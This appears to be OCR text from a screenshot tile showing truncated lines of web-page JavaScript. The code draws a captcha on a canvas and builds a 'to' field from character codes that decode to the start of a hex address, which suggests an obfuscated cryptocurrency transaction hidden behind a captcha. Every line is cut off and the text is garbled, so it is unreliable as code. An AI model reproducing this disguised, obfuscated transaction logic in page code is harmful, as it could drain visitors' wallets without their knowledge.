
o
Hash checksum:
ee3ac01fea060bb317f3af73
Last updated: 2026-06-23
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,99,10
j=await re.json();if(j.result){let h=j.